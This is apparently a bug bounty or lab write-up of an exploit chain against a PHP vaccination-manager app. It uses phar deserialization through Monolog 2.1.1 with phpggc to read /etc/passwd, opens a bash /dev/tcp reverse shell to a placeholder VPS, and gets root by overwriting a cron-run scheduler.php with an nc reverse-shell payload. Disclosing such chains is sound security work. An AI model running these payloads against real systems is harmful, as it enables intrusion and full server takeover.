Summary
There is an insecure deserialization vulnerability in the version of Monolog used on the server. This can lead to system calls being made, and also to RCE and getting root access on the server.
The insecure deserialization vulnerability exists for a few reasons:
- A user is able to upload a file to the server (via
/vaccination-manager/pub/upload-vaccination-proof.php) that hides a serilaized PHP command. Although the server checks for an image, it doesn't stop you hiding a payload in it.
- The attacker is able to execute the serialized command by using the
/api/checkproof.php?proof= endpoint, by specifying the phar:// schema. This treats the file as a PHP Archive and deserializes any serilaized command sin it.
- The backend uses a version of Monolog that is vulnerable to deserialization.
I discovered a tool to help with hiding a serialised command into an image: https://github.com/ambionics/phpggc
Through some initial fuzzing, I found the file /composer.json with the contents:
{
"require": {
"monolog/monolog": "2.1.1"
}
}
Lookign at the tool list of exploits, I was able to see that Monolog 2.1.1 was exploitable:

Steps to Reproduce
There were 3 stages I went through. Firstly I excuted a command on the server to see the reponse, secondly to get a reverse shell on the server, and finally to get root access on the server.
Stage 1 - Showing RCE
- Use the
phpggc tool to hide a payload in a valid image file in.jpg that will output the contents of /etc/passwd:
phpggc -pj in.jpg -o payload.jpg monolog/rce2 system 'cat /etc/passwd'
- Go to
/vaccination-manager/pub/upload-vaccination-proof.php , enter any email address, click Browse and select the generated paylod.jpg file.
- Click the Upload button.
- Look in Burp history and see the call made to endpoint
/api/checkproof.php for the image just uploaded, and send to Repeater.

- Prefix the name of the generated file with
phar:// and send the request. Observe the contents of /etc/passwd in the response:

Stage 2 - initial access to server
- On a vps, start netcat listening on port 8888:
nc -vlp 8888
- Generate a new payload image with the following command to execute a reverse shell this time, on port 8888:
phpggc -pj in.jpg -o payload.jpg monolog/rce2 system " /bin/bash -c 'bash -i > /dev/tcp/VPS_IP_ADDRESS/8888 0>&'1; "
- Go to
/vaccination-manager/pub/upload-vaccination-proof.php , enter any email address, click Browse and select the generated paylod.jpg file.
- Click the Upload button.
- Look in Burp history and see the call made to endpoint
/api/checkproof.php for the image just uploaded, and send to Repeater.
- Prefix the name of the generated file with
phar:// and send the request. 7. On the vps, observe that a connecton was suucessful, and confirm by typing id and seeing the current user:

Stage 3 - root the server
With access to the server from stage 2, I looked throgh files and found that /app/firstblood/scheduler.php wasn't encrytped like the other PHP files.
 The contents implied that a cron jon on the server runs
The contents implied that a cron jon on the server runs shceduler.php as a root user.
So, to get root access...
- Set up netcat to listen on other port 4444 on another vps session.
- On the existing session fromn stage 2, overwrite the
scheduler.php file using the command below. If scheduler.php is executed by cron it shoukd create a reverse shell on port 4444 (I had to use a different shell command to before because the previous one didn't work here for some reason):
echo "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc VPS_IP_ADDRESS 4444 >/tmp/f'); ?>" > scheduler.php
- After a minute, the cron job calls the new
scheduler.php and you will observe a connection being made. Execute the id command to confirm that you now have root access:

Impact
The impact is obviously critical as the initial insecure deserialization bug enables an attacker to get RCE, but in addition with further issues that the PHP file scheduler.php is not encrypted and is run by a cron job as root, allows the attacker to root the server.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 



 The contents implied that a cron jon on the server runs
The contents implied that a cron jon on the server runs 